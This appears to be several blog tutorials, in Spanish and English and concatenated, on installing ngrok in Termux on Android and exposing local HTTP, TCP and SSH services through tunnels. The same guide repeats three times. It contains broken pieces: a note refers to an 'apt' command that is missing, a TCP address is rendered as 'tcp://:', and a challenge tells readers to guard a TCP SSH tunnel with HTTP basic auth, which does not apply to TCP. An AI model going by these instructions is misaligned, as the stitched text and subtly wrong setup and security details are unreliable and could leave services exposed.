La correcta gestión de dependencias es la base para evitar problemas de compatibilidad y asegurar que tus túneles funcionen sin fisuras. No omitas este paso; las prisas son la madre de los errores de seguridad.
Instalación de ngrok: El Túnel Maestro
Ngrok proporciona binarios precompilados para diversas arquitecturas. Como estamos en Termux (que emula un entorno Linux ARM o x86_64), podemos descargar la versión adecuada. La forma más sencilla y recomendada es usar wget directamente desde la línea de comandos.
Primero, determina tu arquitectura:
uname -m
Si obtienes aarch64, usa la versión ARM64. Si obtienes x86_64, usa esa.
Para ARM64:
wget https://bin.equinox.io/c/4VmDcgZa1Yc/ngrok-v3-stable-linux-arm64.tgz
tar -xvzf ngrok-v3-stable-linux-arm64.tgz
rm ngrok-v3-stable-linux-arm64.tgz
mv ngrok /usr/local/bin/
Para x86_64:
wget https://bin.equinox.io/c/4VmDcgZa1Yc/ngrok-v3-stable-linux-amd64.tgz
tar -xvzf ngrok-v3-stable-linux-amd64.tgz
rm ngrok-v3-stable-linux-amd64.tgz
mv ngrok /usr/local/bin/
Para verificar la instalación, ejecuta:
ngrok version
Si todo ha ido bien, verás la versión instalada. La clave está en tener el binario en una ruta accesible, como /usr/local/bin/, para poder ejecutarlo desde cualquier directorio.
Configuración Básica: Exponiendo tu Primer Servicio
El primer paso es registrarse en el sitio oficial de ngrok (ngrok.com) para obtener un token de autenticación. Esto te permitirá usar dominios y características más avanzadas, además de aumentar tus límites de conexión. Una vez registrado, obtendrás tu token.
Abre Termux y autentícate:
ngrok config add-authtoken TU_AUTHTOKEN_AQUI
Ahora, para exponer un servicio local, como un servidor web básico corriendo en tu Android (por ejemplo, en el puerto 8000 con Python: python -m http.server 8000), el comando es simple:
ngrok http 8000
Esto creará un túnel HTTPS que apunta a tu servicio local. Ngrok te proporcionará una URL pública (por ejemplo, https://random-subdomain.ngrok-free.app) que puedes compartir. Cualquiera que acceda a esta URL será dirigido a tu servidor web en el puerto 8000 de tu dispositivo. La consola de ngrok te mostrará las peticiones entrantes y salientes en tiempo real, una característica inestimable para la depuración y el análisis.
"La red se revela en los detalles. Cada paquete, cada conexión, cuenta una historia. Ngrok te da los ojos para leerla."
Uso Avanzado: Autenticación, Dominios Personalizados y Más
La versión gratuita de ngrok es útil, pero para operaciones serias, querrás explorar sus características avanzadas.
HTTPs con Autenticación Básica: Protege tus túneles con nombre de usuario y contraseña.
ngrok http --basic-auth "usuario:contraseña" 8000
Túneles TCP: No solo para servicios web. Puedes exponer cualquier servicio TCP (SSH, bases de datos, etc.).
ngrok tcp 22
Dominios Personalizados (con cuenta de pago): Asigna tu propio dominio en lugar de los aleatorios proporcionados.
Inspección de Tráfico en la Web UI: La interfaz web de ngrok (generalmente en http://127.0.0.1:4040) te permite ver cada petición y respuesta en detalle, similar a Burp Suite o Wireshark. Esto es crucial para analizar cómo interactúan las aplicaciones o cómo se comunican los servicios.
La documentación de ngrok es extensa y cubre todas estas características. Un analista que no explora a fondo las capacidades de sus herramientas está operando con una mano atada a la espalda.
Casos de Uso Críticos para el Analista Moderno
Ngrok en Termux abre un abanico de posibilidades para el profesional de la seguridad:
Pentesting de Aplicaciones Web Móviles: Expón un servidor web local que tu aplicación móvil está consumiendo para interceptar y modificar el tráfico.
Exposición Temporal de Servicios: ¿Necesitas que un colega acceda a una base de datos corriendo en tu máquina local desde cualquier lugar? Ngrok es la solución más rápida.
Pruebas de Webhooks: Simula el comportamiento de servicios externos que envían notificaciones (webhooks) a tu aplicación local durante el desarrollo.
Acceso Remoto Seguro a Servicios: Si tienes un servidor SSH o un panel de administración en tu red doméstica y necesitas acceder desde fuera, ngrok puede crear un túnel seguro.
Análisis de Malware (Sandboxing): En entornos controlados, puedes usar ngrok para permitir que una muestra de malware expuesta en un sandbox se comunique con un servidor C2 simulado.
Tu teléfono se convierte en tu centro de operaciones portátil. La agilidad es clave en el campo digital, y esta configuración te la proporciona.
Veredicto del Ingeniero: ¿Vale la pena ngrok en Móvil?
Sí, rotundo. Ngrok es una herramienta esencial. La capacidad de exponer servicios locales de forma segura y rápida desde un dispositivo que siempre llevas contigo cambia las reglas del juego. Si bien la versión gratuita tiene limitaciones (dominios aleatorios, conexiones limitadas), es más que suficiente para muchas tareas. Para uso profesional intensivo, la inversión en una cuenta de pago es mínima comparada con la eficiencia que aporta. Óptimo para análisis rápido y desarrollo, fundamental para pentesting móvil y escenarios de simulación de red. La alternativa más cercana implicaría configurar tu propio servidor proxy inverso con un dominio y certificados SSL, un proceso mucho más complejo y que requiere una infraestructura dedicada.
Arsenal del Operador/Analista
ngrok: El túnel maestro. Imprescindible.
Termux: Tu consola Linux portátil.
Editor de Texto/IDE móvil: Para preparar scripts (ej: Acode, QuickEdit).
Herramientas de red CLI: nmap, curl, wget (instalar vía pkg).
Libros Clave: "The Web Application Hacker's Handbook" (para fundamentos de ataque web) y cualquier libro sobre redes TCP/IP.
Certificaciones (Opcional pero recomendada): OSCP (para pentesting ofensivo), CompTIA Network+ (para fundamentos de red).
La tenencia de estas herramientas, y sobre todo, el conocimiento para usarlas eficazmente, separa al aficionado del profesional.
Preguntas Frecuentes
¿Es seguro usar ngrok en mi móvil?
Ngrok crea túneles HTTPS cifrados. Sin embargo, la seguridad depende de lo que expongas. Si expones un servicio sin autenticación o con vulnerabilidades, el túnel seguro no te protegerá de los ataques a ese servicio. Usa autenticación básica o protege tus servicios internos.
¿Puedo usar ngrok para acceder a mi red Wi-Fi local?
Ngrok expone servicios locales a Internet. Si tu dispositivo móvil está en una red Wi-Fi, expone servicios ejecutándose en el móvil. Para acceder a otros dispositivos de tu red local desde fuera, necesitarías un enfoque diferente, como VPN o tu propio servidor proxy inverso.
¿Ngrok consume muchos datos móviles?
Sí, ngrok transfiere todo el tráfico entre tu cliente y el servicio expuesto. El consumo de datos dependerá del volumen y tipo de tráfico que generes o que se dirija a tu túnel.
¿Por qué mi túnel ngrok se desconecta?
Las desconexiones pueden deberse a la inactividad (en planes gratuitos), a cambios en tu conexión a Internet, o a límites de sesión impuestos por ngrok. Para sesiones estables y prolongadas, considera una cuenta de pago y configura tu dispositivo para evitar la suspensión de red.
El Contrato: Tu Próximo Paso en la Red Móvil
Has configurado ngrok, has expuesto un servicio. El contrato inicial se ha cumplido. Ahora, el desafío. Configura ngrok para exponerte un servicio SSH (puerto 22) que corra en tu Termux. Asegúrate de protegerlo con autenticación básica (nombre de usuario y contraseña que tú elijas). Una vez expuesto, intenta conectarte a él desde otro dispositivo en una red diferente (utiliza los datos móviles de tu teléfono si estás en Wi-Fi, o pide a un amigo que lo pruebe). Demuestra que puedes acceder a tu shell de Termux de forma remota y segura.
Ahora es tu turno. ¿Estás de acuerdo con mi análisis? ¿Has encontrado alguna otra aplicación sorprendente para ngrok en un entorno móvil? Comparte tu código, tus hallazgos y tus preguntas en la sección de comentarios. El conocimiento se comparte, pero la seguridad se construye. Juntos.
La red es un campo minado de oportunidades y amenazas. En este submundo digital, donde los dispositivos móviles se han convertido en puntos de entrada y salida de datos cruciales, dominar herramientas como Ngrok en entornos como Termux no es un lujo, es una necesidad. Olvídate de proxies complicados y configuraciones de red arcaicas. Hoy vamos a desmantelar el proceso de desplegar Ngrok en tu dispositivo Android, transformando tu terminal portátil en una navaja suiza para exponer servicios locales al mundo exterior de manera controlada y segura. Prepárate para entender cómo los atacantes acceden a servicios aparentemente inaccesibles y cómo tú, como defensor o investigador, puedes hacer lo mismo al revés.
Este post es una disección técnica, un walkthrough frío y directo, dirigido a aquellos que entienden que la mejor defensa es conocer el ataque. Te guiaré paso a paso. Hay una razón por la que Ngrok se ha convertido en un estándar en la industria del pentesting y el desarrollo: simplifica radicalmente el proceso de exponer un servicio local a Internet, creando un túnel seguro. Y hacerlo desde Termux, la poderosa terminal de Linux para Android, eleva esta capacidad a un nivel portátil e inmediato. Ya sea que necesites probar una API expuesta desde tu móvil, simular un webhook para una aplicación móvil, o simplemente demostrar una vulnerabilidad en un entorno controlado, Ngrok en Termux es tu herramienta. Esta es la versión de 2022, actualizada para los rigores del panorama actual.
¿Por qué Ngrok en Termux? El Veredicto del Analista
En el campo de batalla de la ciberseguridad, la agilidad y la adaptabilidad lo son todo. Los atacantes modernos no están atados a escritorios. Operan desde cualquier lugar, utilizando las herramientas más eficientes y portátiles. Ngrok, combinado con Termux, ofrece precisamente eso: una solución de túnel potente y un entorno de línea de comandos completo, todo en tu bolsillo. Te permite exponer un servicio local (como un servidor web en tu teléfono o una API de desarrollo) a Internet de forma temporal y segura, utilizando subdominios únicos de Ngrok.
La importancia de esta configuración radica en su aplicabilidad:
Testing de Aplicaciones Móviles: Exponer un servidor backend local que tu aplicación móvil en el mismo dispositivo necesite consumir.
Desarrollo de Webhooks: Recibir eventos de servicios en la nube (como GitHub, Stripe, o cualquier plataforma SaaS) directamente en tu entorno de desarrollo local.
Demostraciones de Seguridad: Mostrar cómo un servicio mal configurado o vulnerable podría ser explotado por un atacante externo.
Acceso Remoto Seguro: Acceder a servicios en tu red local desde fuera, sin la complejidad de configurar VPNs complejas o redirecciones de puertos en tu router.
Ignorar estas capacidades es dejar una brecha abierta en tu flota de herramientas. Un pentester que no puede exponer un servicio desde su propio dispositivo es como un francotirador sin mira telescópica.
Requisitos: Tu Arsenal Básico
Antes de sumergirnos en la instalación, asegúrate de tener lo siguiente preparado:
Un dispositivo Android: Obviamente.
Termux instalado: Descárgalo desde F-Droid, no de Google Play (la versión de Play Store está desactualizada y ya no recibe soporte).
Acceso a Internet: Una conexión estable para descargar paquetes y para que Ngrok funcione.
Una cuenta de Ngrok (opcional pero recomendado): Aunque puedes usar Ngrok sin autenticación para sesiones limitadas, una cuenta gratuita te da más opciones, como subdominios estables y más túneles simultáneos. Regístrate en ngrok.com.
Paso a Paso: Instalación de Ngrok en Termux
Ahora, pon tus manos en la terminal. La precisión es clave aquí.
Actualizar Termux
Lo primero es lo primero. Siempre mantén tu entorno actualizado para evitar conflictos de dependencias y asegurar que tienes las últimas versiones de los paquetes. Abre Termux y ejecuta:
pkg update && pkg upgrade -y
Este comando actualizará la lista de paquetes y luego actualizará todos los paquetes instalados. El `-y` asume 'sí' a todas las preguntas, agilizando el proceso.
Instalar Ngrok
Ngrok está disponible directamente en los repositorios de Termux. Esto simplifica enormemente la instalación. Ejecuta:
pkg install ngrok
El gestor de paquetes de Termux descargará e instalará Ngrok junto con sus dependencias. Sé paciente, la descarga puede tardar un poco dependiendo de tu conexión.
Autenticación: La Llave Maestra del Túnel
Para desbloquear todo el potencial de Ngrok, necesitas autenticar tu sesión con tu cuenta. Si no lo haces, te limitarás a túneles temporales y subdominios aleatorios.
Obtener tu Token de Autenticación
Ve al panel de control de tu cuenta en ngrok.com. Navega a la sección de autenticación (generalmente en 'Your Authtoken'). Copia tu token único.
Autenticar en Termux
Vuelve a Termux y ejecuta el siguiente comando, reemplazando `TU_TOKEN_DE_AUTENTICACION` con el token que copiaste:
ngrok authtoken TU_TOKEN_DE_AUTENTICACION
Si todo va bien, recibirás un mensaje de confirmación. Ahora tu instancia de Ngrok está vinculada a tu cuenta, permitiéndote un uso más robusto.
Uso Básico: Exponiendo Servicios Web
La magia ocurre cuando expones un servicio. El caso más común es un servidor web, pero Ngrok soporta varios protocolos.
Iniciar un Servidor Local (Ejemplo)
Supongamos que tienes un servidor web corriendo en tu dispositivo Android en el puerto 8000 (podría ser un servidor Python `python -m http.server 8000`, o el servidor de tu aplicación). Asegúrate de que esté en funcionamiento.
Crear el Túnel HTTP
Ahora, usa Ngrok para crear un túnel HTTP que apunte a tu servidor local. Ejecuta:
ngrok http 8000

Ngrok iniciará y te presentará una interfaz en la terminal mostrando:
Session Status: Indica si el túnel está activo.
Account: Tu nombre de usuario de Ngrok.
Version: La versión de Ngrok.
Region: La región del servidor Ngrok al que te conectas.
Web Interface: Una URL local (normalmente `http://127.0.0.1:4040`) donde puedes ver el tráfico que pasa por el túnel. ¡Esto es oro para el análisis!
Forwarding: Aquí están las URLs públicas (una con `http` y otra con `https`) que puedes compartir. Cualquiera que acceda a estas URLs será dirigido a tu servicio local en el puerto 8000.
Cuando alguien accede a la URL de forwarding, el tráfico viaja a través del túnel seguro hacia tu dispositivo y llega a tu servidor local. Es un proxy inverso elegante.
Casos de Uso Avanzados: Más Allá del HTTP
Ngrok no se limita al tráfico HTTP. Puedes exponer otros tipos de servicios:
Túneles TCP: Útil para exponer servicios SSH, bases de datos u otros protocolos TCP no web.
ngrok tcp 22
Esto expondrá el puerto 22 (SSH) de tu dispositivo.
Túneles TLS: Similar a HTTPS, pero para conexiones TLS directas.
ngrok tls 443
Webhooks y APIs: La exposición de servicios web es fundamental para probar la integración de webhooks. Imagina que estás desarrollando un bot de Telegram que necesita interactuar con un script Python en tu móvil. Con Ngrok, puedes hacer que el bot envíe actualizaciones a tu script.
Testing de Penetración Móvil: Si estás realizando un pentest a una aplicación que se comunica con un backend, puedes usar Ngrok para simular ese backend desde tu dispositivo, o para capturar el tráfico entre la app y el servidor remotely.
La interfaz web de Ngrok (`http://127.0.0.1:4040`) es tu consola de operaciones. Te permite inspeccionar las peticiones y respuestas en tiempo real, lo cual es invaluable para depurar o identificar actividades sospechosas.
Seguridad y Mitigación: Los Fantasmas de la Red
Exponer un servicio a Internet, incluso temporalmente, conlleva riesgos. Ngrok es una herramienta poderosa, y como tal, debe ser manejada con extrema precaución.
Cerrar Túneles: Siempre que hayas terminado de usar Ngrok, presiona `Ctrl + C` en Termux para detener el túnel. No dejes servicios expuestos innecesariamente.
Autenticación de tus Servicios: Si expones un servicio que requiere autenticación (SSH, bases de datos, APIs protegidas), asegúrate de que estas medidas de seguridad estén activas y sean robustas. Ngrok solo crea el túnel; la seguridad del servicio subyacente es tu responsabilidad.
Contraseña de Ngrok: Para túneles HTTP, puedes proteger el acceso a tu túnel con una contraseña básica HTTP.
ngrok http --basic-auth "usuario:contraseña" 8000
Esto añade una capa de autenticación obligatoria antes de llegar a tu servicio.
Manejo de Logs: La interfaz web de Ngrok es crucial para monitorear quién accede a tu servicio y qué solicita. Revisa estos logs para detectar actividad anómala o intentos de explotación.
Conocimiento de tu Red: Entiende qué servicios estás exponiendo y por qué. Un atacante buscará el camino más fácil. Si expones un puerto vulnerable, serás un blanco fácil.
"Todo lo que no está protegido está expuesto. Y en la red, la exposición es el primer paso hacia la explotación."
Veredicto del Ingeniero: ¿Vale la Pena?
Absolutamente. **Ngrok en Termux es una herramienta indispensable para cualquier profesional de la seguridad, desarrollador móvil o entusiasta de la tecnología que opere en un entorno Android.** Su facilidad de uso, portabilidad y potencia para exponer servicios locales son insuperables. Permite simular escenarios del mundo real con una configuración mínima.
Pros:
Extremadamente fácil de instalar y usar en Termux.
Ideal para testing de aplicaciones móviles, desarrollo de webhooks y demostraciones de seguridad.
Proporciona URLs públicas y seguras (`https`) para servicios locales.
La interfaz web de inspección de tráfico es una mina de oro para el análisis.
Las cuentas gratuitas tienen limitaciones (duración de la sesión, subdominios aleatorios).
Requiere un manejo cuidadoso de la seguridad para evitar exponer sistemas vulnerables sin protección.
Las versiones gratuitas pueden ser lentas o inestables bajo alta carga.
Si tu objetivo es operar con agilidad y entender las entrañas de la comunicación de red, dominar Ngrok en Termux es un paso obligatorio. Es una inversión de tiempo mínima con un retorno de conocimiento y capacidad operativa máxima.
Arsenal del Operador/Analista
Para llevar tu juego de seguridad móvil al siguiente nivel, considera integrar estas herramientas y conocimientos:
Termux: Tu terminal Linux portátil. Imprescindible.
Ngrok: Para túneles seguros y exposición de servicios.
SSH: Para acceso remoto seguro a servidores. Puedes exponer un servidor SSH con Ngrok.
Wireshark / tcpdump: Para análisis profundo de paquetes de red (aunque en Termux, `tcpdump` es más práctico).
Herramientas de Pentesting Móvil: Frida, Objection, ADB (Android Debug Bridge).
Libros Clave:
"The Web Application Hacker's Handbook" (para entender las vulnerabilidades que podrías estar exponiendo o mitigando).
"Penetration Testing: A Hands-On Introduction to Hacking" (para un entendimiento general de las metodologías).
Certificaciones: OSCP (Ofensive Security Certified Professional) para pruebas de penetración, CISSP (Certified Information Systems Security Professional) para una visión más amplia de la seguridad.
Preguntas Frecuentes (FAQ)
¿Puedo usar Ngrok sin una cuenta?
Sí, pero tu túnel será temporal (generalmente 8 horas) y usarás subdominios aleatorios que cambian cada vez que reinicias Ngrok. Es útil para pruebas rápidas, pero una cuenta gratuita mejora significativamente la usabilidad.
¿Es seguro usar Ngrok para exponer servicios sensibles?
Ngrok crea un túnel TLS seguro entre tu dispositivo y sus servidores. Sin embargo, la seguridad del servicio que resides detrás del túnel es tu responsabilidad. Si expones una base de datos sin contraseña, por ejemplo, será vulnerable independientemente de cómo se acceda a ella.
¿Cómo detengo Ngrok en Termux?
Simplemente presiona `Ctrl + C` en la ventana de Termux donde se está ejecutando Ngrok. Esto cerrará la conexión del túnel de forma limpia.
¿Qué diferencia hay entre `ngrok http` y `ngrok tcp`?
`ngrok http` está diseñado para tráfico HTTP/HTTPS, analizando las cabeceras y permitiendo la inspección detallada en la interfaz web. `ngrok tcp` se enfoca en crear un túnel TCP genérico, pasando los bytes sin interpretarlos como tráfico web, lo cual es útil para protocolos como SSH o bases de datos.
¿Por qué la versión de Google Play no es recomendable?
La versión de Ngrok en Google Play Store no se ha actualizado en años y no recibe soporte activo. Utilizar la versión de F-Droid o instalarla directamente mediante `pkg install ngrok` en Termux garantiza que tendrás la versión más reciente y funcional.
El Contrato: Tu Próximo Movimiento
Hemos recorrido el camino desde la instalación hasta la exposición de servicios. Ahora, el contrato te compromete a la acción. Has desplegado Ngrok en Termux: una herramienta que democratiza la capacidad de interactuar con redes y servicios de maneras que antes requerían configuraciones complejas de servidores y DNS. Las posibilidades para la investigación, el desarrollo y la demostración de seguridad son enormes. Pero el conocimiento sin aplicación es solo ruido.
Tu desafío: Configura un pequeño servidor web local en tu dispositivo Android (por ejemplo, usando Python, Node.js, o incluso el servidor web de una aplicación de notas que permita exportar contenido en formato web). Luego, utiliza Ngrok para exponerlo utilizando un túnel HTTP. Accede a la URL pública generada desde otro dispositivo (tu PC, el móvil de un amigo) y observa el tráfico en la interfaz web de Ngrok. Documenta una petición interesante que recibas o envíes. Esto solidificará tu entendimiento y te preparará para escenarios más complejos.
Ahora es tu turno. ¿Estás experimentando algún problema o has descubierto un uso innovador y no convencional de Ngrok en Termux? Comparte tu código, tus hallazgos o tu experiencia en los comentarios. La red no descansa, y nosotros tampoco deberíamos.
The digital shadows whisper of connectivity, of bridges built across untamed networks. But sometimes, the simplest path to exposing a local service requires more than just a tethered connection. We're diving deep into Termux, not for the faint of heart, to unlock Ngrok's potential, shedding the shackles of the hotspot and embracing a more robust, independent approach. This isn't just about bypassing a limitation; it's about understanding the underlying mechanics and achieving true operational flexibility.
Many guides will point you towards the hotspot trick – a quick fix for a temporary need. But in the real world, where control and reliability are paramount, that approach falters. Today, we forge a more resilient path, one that leverages the raw power of Termux to establish secure tunnels without relying on external devices or cumbersome configurations. If you've ever found yourself needing to expose a web server, an API, or any local service to the outside world from your mobile device, and the hotspot method felt like a hacky workaround, you're in the right place. We're going to dissect the process, understand the nuances, and equip you with the knowledge to make Ngrok perform on your terms.
The Ngrok Ecosystem: Beyond the Basic Tunnel
Ngrok has become an indispensable tool in the arsenal of developers and security professionals alike. Its ability to create secure tunnels from a publicly accessible URL to a service running on your local machine is transformative. Think of it as a secure conduit, allowing external access to your development environment without the need for complex firewall configurations or port forwarding on your router. This is particularly useful for webhook testing, demonstrating local applications to clients, or even for setting up temporary remote access to services.
However, the common perception, often perpetuated in simpler tutorials, is that Ngrok requires a tethered connection or, as some have discovered, a mobile hotspot to function effectively. While the hotspot method can indeed work, it introduces a dependency that can be problematic. Network availability can be inconsistent, and managing hotspot connections adds an extra layer of complexity. Our goal here is to bypass that dependency, demonstrating Ngrok's power directly within the Termux environment.
Understanding Termux: Your Mobile Command Center
Termux is more than just a terminal emulator for Android; it's a powerful Linux environment that provides access to a vast repository of packages. This allows you to run command-line tools, scripting languages, and even develop software directly on your mobile device. For anyone serious about mobile security, penetration testing, or simply leveraging advanced computing on the go, Termux is a game-changer. Its flexibility means we can install and configure tools like Ngrok without needing root access or a full-fledged computer.
The key advantage of using Termux for Ngrok is the direct access it provides to the device's network interfaces and the ability to run background services. This eliminates the need for a hotspot, as Termux can manage its own network connections and execute Ngrok as a standalone process. This isolation is critical for maintaining a clean and controlled testing environment.
The Hotspot Bottleneck: Why We Need an Alternative
Let's address the elephant in the room: the hotspot method for Ngrok in Termux. This technique typically involves using your phone's Wi-Fi hotspot and connecting another device (or the same device if it supports it) to it, then routing Ngrok's traffic through that shared connection. While functional, it has several drawbacks:
Dependency: It relies on your phone's hotspot feature, which consumes battery and can be unreliable.
Complexity: It adds an extra step to the setup process, requiring management of both the hotspot and the Ngrok tunnel.
Network Constraints: Sometimes, these shared connections can introduce latency or block certain types of traffic.
Security Implications: While Ngrok itself provides secure tunnels, the management of the hotspot adds an indirect layer of potential exposure if not configured correctly.
Our objective is to achieve the same outcome – exposing a local service – but through a more direct, self-contained method within Termux itself. This means Ngrok will directly utilize the network connection established by Termux, bypassing the need for a hotspot entirely.
The Core Technique: Direct Ngrok Installation and Configuration
The process hinges on installing Ngrok directly within the Termux environment and configuring it to bind to a local port. Here's a breakdown of the steps involved. Remember, precision is key in these operations.
Step 1: Installing Ngrok in Termux
First, ensure your Termux environment is up-to-date. Open Termux and run the following commands:
pkg update && pkg upgrade -y
Now, you'll need to download the Ngrok binary. Ngrok provides pre-compiled binaries for various architectures. For most Android devices running Termux, you'll be using the `arm` or `aarch64` architecture. We will fetch the appropriate binary and place it in your PATH.
Let's identify your architecture. Most modern Android devices are 64-bit (aarch64). If you're unsure, you can try the following command:
uname -m
Assuming you are on `aarch64`, you can download Ngrok using `curl`:
Note: The above uses `apt` which is not default in Termux. For pure Termux, you'd typically download the binary directly. Let's adjust that for a more common Termux approach:
# Download the Ngrok binary for ARM64
curl -o ngrok.zip https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-arm64.zip

# Unzip the binary
unzip ngrok.zip

# Make the binary executable
chmod +x ngrok

# Move the binary to a directory in your PATH (e.g., $PREFIX/bin)
mv ngrok $PREFIX/bin/
If you are on a 32-bit ARM device, you would use `ngrok-stable-linux-arm.zip` instead.
Step 2: Authenticating Ngrok
Before you can create tunnels, you need to authenticate your Ngrok agent with your Ngrok account. If you don't have one, you can sign up for a free account at ngrok.com. Once registered, navigate to your dashboard to find your authentication token.
In Termux, run the following command, replacing `YOUR_AUTH_TOKEN` with your actual token:
ngrok config add-authtoken YOUR_AUTH_TOKEN
This command stores your token in the Ngrok configuration file, typically located at `$HOME/.config/ngrok/ngrok.yml`. This step is crucial for enabling longer tunnel durations and more features available with paid plans, but the free tier is sufficient for basic tunneling.
Step 3: Starting a Tunnel
Now for the main event. Suppose you have a web server running on your local machine (within the Termux environment or accessible by it) on port 8000. To expose this service, you'll use the `ngrok http` command followed by the port number.
Execute the following command in Termux:
ngrok http 8000
Upon successful execution, Ngrok will display a dashboard-like interface in your terminal showing:
Session Status: Indicates if the connection is active.
Account: Your Ngrok account details.
Version: The Ngrok client version.
Region: The server region Ngrok is using.
Web Interface: A local URL (typically `http://127.0.0.1:4040`) to access Ngrok's inspection UI.
Forwarding: This is the critical part. You will see one or more public URLs (e.g., `https://random-string.ngrok-free.app` and `http://random-string.ngrok-free.app`) that forward traffic to your local port 8000.
You can now share the `https://` URL with anyone, and they will be able to access your service running on port 8000 as if it were publicly hosted. Critically, this entire process occurs without the need for enabling your phone's hotspot.
Leveraging the Ngrok Web Interface
The Ngrok web interface, accessible at `http://127.0.0.1:4040` (or whatever address it specifies), is a powerful tool for inspecting traffic. This is where the "autopsy digital" aspect truly shines. You can see every incoming request to your public URL, the headers, the body, and the response sent back by your local application.
This interface is invaluable for:
Debugging: Identifying exactly what data is being sent and received.
Understanding Interactions: Observing how external services (like webhooks) interact with your application.
Security Analysis: Spotting malformed requests or potential injection attempts.
The free tier provides a limited history, but for real-time analysis, it's exceptionally useful. For more advanced inspection capabilities, Ngrok offers paid plans, which often include features like saved request history and inspection of TLS traffic.
Beyond HTTP: Tunneling Other Protocols
While HTTP tunneling is the most common use case, Ngrok supports other protocols as well. For instance, you can tunnel TCP connections:
ngrok tcp 22
This will expose your local SSH service (port 22) to the internet via a TCP tunnel. This is extremely useful for remote administration or secure file transfers when you cannot expose your machine directly through router configurations.
The public URL for TCP tunnels will be in the format `tcp://:`. You can then use this address from any client capable of establishing a TCP connection, such as an SSH client.
Security Considerations and Best Practices
While Ngrok simplifies exposure, it's paramount to remember that you are opening a door to your local system. Treat this with the same caution as exposing any service directly to the internet.
Principle of Least Privilege: Only expose the specific port and service that is absolutely necessary.
Strong Authentication: Ensure the service you are exposing has robust authentication mechanisms. If tunneling SSH, use strong passwords or key-based authentication.
Monitor Traffic: Regularly inspect the Ngrok web interface for suspicious activity.
Keep Ngrok Updated: Periodically update Ngrok to benefit from security patches and new features.
Understand Your Network: Be aware of your device's primary network connection. Termux will use the active internet connection (Wi-Fi or cellular data) available to the Android system.
The allure of direct access is powerful, but it comes with the inherent risks of the digital frontier. A lapse in caution can turn a useful tool into an unintended vulnerability.
Veredicto del Ingeniero: ¿Vale la pena usar Ngrok en Termux sin Hotspot?
Absolutely. For developers, testers, and security researchers operating on the go, mastering Ngrok within Termux without relying on a hotspot is a significant upgrade in operational efficiency and reliability. It transforms your mobile device into a potent tool for service exposure and testing.
Pros:
Independence: No longer reliant on mobile hotspot functionality.
Simplicity: Streamlined setup once authenticated.
Portability: Full functionality on your Android device.
Versatility: Supports HTTP, HTTPS, and TCP tunneling.
Cons:
Requires Ngrok Account: Although free, it necessitates sign-up and token management.
Potential Data Usage: Tunneling consumes mobile data if not on Wi-Fi.
Security Risks: If not managed carefully, can expose local services insecurely.
The benefits of having a robust, direct tunneling solution readily available on your mobile device far outweigh the minor inconveniences. It's an essential skill for anyone who needs to bridge local development environments with the wider internet.
Arsenal del Operador/Analista
Ngrok: The core tool for secure tunneling. (Essential for this technique)
Termux: The mobile Linux environment enabling this setup. (Free)
A Text Editor (e.g., Vim, Nano): For editing configuration files within Termux. (Free)
Optional: Wireshark/tcpdump: For deeper network packet analysis on your host machine or if you can capture traffic from the Termux device. (Free)
Optional: Burp Suite (Community/Pro): If tunneling web traffic, Burp Suite is indispensable for detailed web vulnerability analysis. The Pro version is a significant investment but offers unparalleled capabilities. (Community: Free, Pro: Paid)
Optional: Books: "The Web Application Hacker's Handbook" for deep dives into web vulnerabilities, and "Penetration Testing: A Hands-On Introduction to Hacking" for broader security concepts.
Optional: Certifications: Consider certifications like OSCP (Offensive Security Certified Professional) for advanced penetration testing skills, though not directly related to Ngrok usage, they build the foundational expertise.
Guía de Implementación: Exponiendo un Servicio Web Básico
Let's walk through a practical scenario. Imagine you've spun up a simple Python HTTP server in Termux to serve some local files. We'll expose this.
Navigate to your files: Open Termux and use `cd` to go to the directory containing the files you want to serve.
Start Python's HTTP server: Run the command:
python -m http.server 8000
This starts a basic web server on port 8000.
Open another Termux session or tab.
Initialize and start Ngrok:
If you haven't already, authenticate Ngrok:
ngrok config add-authtoken YOUR_AUTH_TOKEN
Start the tunnel for port 8000:
ngrok http 8000
Note the public URL: Observe the output for the `Forwarding` section. You'll see a public HTTPS URL.
Test the connection: Open a web browser on any device connected to the internet and navigate to that public HTTPS URL. You should see the files from your directory.
Inspect traffic (optional): Open `http://127.0.0.1:4040` in a browser on the same device running Termux to view the requests and responses.
This demonstrates the direct, self-contained power of Ngrok within Termux.
Preguntas Frecuentes
¿Cuál es la diferencia entre `ngrok http` y `ngrok tcp`?
ngrok http tunnels HTTP/HTTPS traffic, which is suitable for web servers and APIs. ngrok tcp tunnels arbitrary TCP traffic, useful for protocols like SSH, RDP, or custom TCP services.
Can I use Ngrok without an account?
Yes, you can run Ngrok without an account, but free accounts provide longer tunnel durations, custom subdomains (on paid plans), and access to the web interface. Without an account, tunnels are very short-lived and less featured.
How does Ngrok work without relying on a hotspot?
Ngrok connects directly from your Termux environment to Ngrok's cloud servers using the device's active internet connection (Wi-Fi or cellular data). It doesn't need to share another connection like a hotspot.
Is tunneling traffic through Ngrok secure?
Ngrok uses TLS encryption for its tunnels, making the connection between your device and Ngrok's servers secure. However, the security of the service *behind* the tunnel depends on its own security measures.
How do I stop Ngrok in Termux?
Press `Ctrl + C` in the Termux session where Ngrok is running.
El Contrato: Asegura tu Puerta Digital
You've successfully bypassed the hotspot dependency and established a direct Ngrok tunnel from Termux. The contract is now sealed: you have the power to expose local services with newfound independence. But the digital realm is a labyrinth, and every open door, however secure, is an invitation. Your final task:
The Challenge: Imagine you've exposed a sensitive API endpoint using `ngrok tcp 22`. You realize later that you forgot to enable key-based authentication for SSH. Describe, in detail, the immediate steps you would take to mitigate the potential breach, how you would use Ngrok's inspection interface (if applicable for TCP, or in a similar scenario for HTTP) to identify any unauthorized access, and what logs you would prioritize checking on your Termux system to confirm the extent of any compromise. Demonstrate your understanding of rapid response and forensic readiness.
```
Mastering Ngrok in Termux: Advanced Tunneling Without Hotspot Reliance
